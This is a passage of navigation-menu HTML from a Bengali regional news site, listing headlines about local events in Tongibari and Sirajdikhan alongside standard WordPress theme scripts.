        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel="bookmark" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড">শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "35";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার">টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel="bookmark" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন">টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/999-1-218x150.jpg?v=1753805272"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0-%e0%a6%a1%e0%a6%be/" rel="bookmark" title="টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা">টঙ্গীবাড়ীতে কোরিয়ার ডাক্তার দিয়ে ৫৫০ জনকে চক্ষু চকিৎিসা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel=" bookmark" class="td-image-wrap " title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5632-218x150.jpg?v=1753804940"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%93-%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80-%e0%a6%8f%e0%a6%87-%e0%a6%a6%e0%a7%81%e0%a6%87/" rel="bookmark" title="লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি করবো টঙ্গিবাড়ীতে মিজানুর রমহান সিনহা">লৌহজং ও টঙ্গিবাড়ী এই দুই থানায় যত রকম সহযোগীতা লাগে আমি&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/900-218x150.jpg?v=1753801571"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%82%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf-%e0%a6%89%e0%a6%aa%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a8%e0%a6%af%e0%a6%bc%e0%a6%a8/" rel="bookmark" title="টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত">টংগীবাড়ি উপজেলা উন্নয়ন ও কল্যান সমিতির সাধারন সভা ঢাকায় অনুষ্ঠিত</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "185";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "37";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/8848-218x150.jpg?v=1762276729"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/sirajdikhan/" class="td-post-category">সিরাজদিখান</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8/" rel="bookmark" title="মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা">মুন্সীগঞ্জের সিরাজদিখানে উপজেলা ডরমেটরি ভবনের ভিত্তিপ্রস্তর স্থাপন করেন স্বরাষ্ট্র উপদেষ্টা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/001234-1-218x150.jpg?v=1761803991"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/uncategorized/" class="td-post-category">অন্যান্য</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a7%83%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%be%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a6%ae/" rel="bookmark" title="সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন">সিরাজদিখানে বৃদ্ধাশ্রম &#8220;ইছাপুরা আনোয়ারা-বোরহান প্রবীন নিবাস উদ্বোধন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel=" bookmark" class="td-image-wrap " title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/455-4-218x150.jpg?v=1753800404"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/" class="td-post-category">শিক্ষাঙ্গন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9d%e0%a6%bf%e0%a6%95%e0%a7%81%e0%a6%9f-%e0%a6%ab%e0%a6%be%e0%a6%89%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%b0%e0%a7%8d%e0%a6%a7/" rel="bookmark" title="ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী">ঝিকুট ফাউন্ডেশনের সংবর্ধনা পেল ৩৮ মেধাবী শিক্ষার্থী</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/31-2-218x150.jpg?v=1753799984"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a7%81%e0%a6%a6/" rel="bookmark" title="সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ">সিরাজদিখানে মায়ের বিরুদ্ধে নবজাতক সন্তানকে পানিতে ফেলে হত্যার অভিযোগ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a6%e0%a6%bf%e0%a6%96%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%a1%e0%a6%be%e0%a6%95%e0%a6%be%e0%a6%a4%e0%a6%bf-%e0%a6%95%e0%a6%b0%e0%a6%a4%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/sr1-1-218x150.jpg?v=1753799834"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="সিরাজদিখানে ডাকাতি করতে গিয়ে গণপিটুনি খেয়ে দুই ডাকাত 